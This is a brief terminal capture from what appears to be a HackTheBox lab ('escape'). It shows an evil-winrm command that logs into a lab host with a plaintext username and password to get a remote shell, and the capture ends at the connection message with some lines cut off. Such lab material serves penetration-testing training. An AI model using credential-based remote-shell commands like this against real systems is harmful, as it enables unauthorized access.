 ┌─[ippsec@parrot]─[~/htb/escape]
└──╼ $ evil-winrm -i 10.10.11.202 -u ryan.cooper -p NuclearMosquito3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unim
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
Info: Establishing connection to remote endpoint